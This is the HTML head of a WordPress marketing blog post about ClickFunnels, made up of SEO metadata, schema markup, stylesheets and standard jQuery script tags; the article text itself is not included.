

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/
body_size: 33157
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ClickFunnels Is It Okay If We Overdeliver (3 SECRETS!)</title>
	<meta name="description" content="ClickFunnels Is It Okay If We Overdeliver - Visit Here To Figure Out More Info To Understand About ClickFunnels" />
	<link rel="canonical" href="https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ClickFunnels Is It Okay If We Overdeliver (3 SECRETS!)" />
	<meta property="og:description" content="ClickFunnels Is It Okay If We Overdeliver - Visit Here To Figure Out More Info To Understand About ClickFunnels" />
	<meta property="og:url" content="https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2022-07-12T03:41:08+00:00" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/#article","isPartOf":{"@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"ClickFunnels Is It Okay If We Overdeliver","datePublished":"2022-07-12T03:41:08+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/"},"wordCount":2829,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/#primaryimage"},"thumbnailUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/","url":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/","name":"ClickFunnels Is It Okay If We Overdeliver (3 SECRETS!)","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/#primaryimage"},"image":{"@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/#primaryimage"},"thumbnailUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","datePublished":"2022-07-12T03:41:08+00:00","description":"ClickFunnels Is It Okay If We Overdeliver - Visit Here To Figure Out More Info To Understand About ClickFunnels","breadcrumb":{"@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/#primaryimage","url":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","contentUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/clickfunnels-is-it-okay-if-we-overdeliver/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"ClickFunnels Is It Okay If We Overdeliver"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fclickfunnels-is-it-okay-if-we-overdeliver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fclickfunnels-is-it-okay-if-we-overdeliver%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
